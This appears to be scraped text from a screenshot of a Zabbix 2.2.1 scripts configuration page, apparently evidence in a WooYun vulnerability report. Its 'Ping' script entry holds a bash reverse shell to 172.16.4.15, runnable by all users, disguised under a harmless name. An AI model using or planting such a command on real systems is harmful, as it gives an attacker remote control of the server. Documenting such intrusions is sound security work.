 172.16.0.124/zabbix/scripts.php?ddreset=1&sid=e13583ee658f131c
搜索
ZABBIX
Monitoring Inventory Reports Configuration Administration
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps Discovery IT services
History: Configuration of proxies » Configuration of scripts » Network maps » Dashboard » Configuration of proxies
CONFIGURATION OF SCRIPTS
Scripts
Displaying 1 to 3 of 3 found
Name Type Execute on Commands User group
Detect operating system Script Server sudo /usr/bin/nmap -O {HOST.CONN} 2>&1 Zabbix administrators
Ping Script Server bash -i >& /dev/tcp/172.16.4.15/3322 0>&1 All
Traceroute Script Server /bin/traceroute {HOST.CONN} 2>&1 All
Delete selected Go (0)
Zabbix 2.2.1 Copyright 2001-2013 by Zabbix SIA
www.wooyun.org